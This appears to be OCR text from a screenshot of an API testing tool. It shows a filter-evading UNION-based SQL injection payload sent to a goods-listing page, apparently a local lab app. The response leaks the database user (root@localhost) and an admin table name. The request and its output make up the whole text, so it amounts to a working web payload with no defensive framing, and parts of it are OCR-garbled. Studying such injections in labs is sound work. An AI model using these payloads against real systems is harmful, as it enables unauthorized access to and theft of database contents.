 apache3.5.12048 +
No environment
apache3.5.12048
GET ect*/1,2,user/**/(),table_name,5,6,7 FROM information_schema.TABLES WHERE table_schema = DATABASE/**/() limit 0,1 -- a Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (6) Tests Status: 200 OK Time: 26 ms
Pretty Raw Preview HTML Save Response
i 1 select * from tdb_goods where goods_id ='-3'/*!union*//*!/**/select*/1,2,user/**/(),table_name,5,6,7 FROM information_schema.TABLES WHERE
table_schema = DATABASE/**/() limit 0,1 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => tdb_admin
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12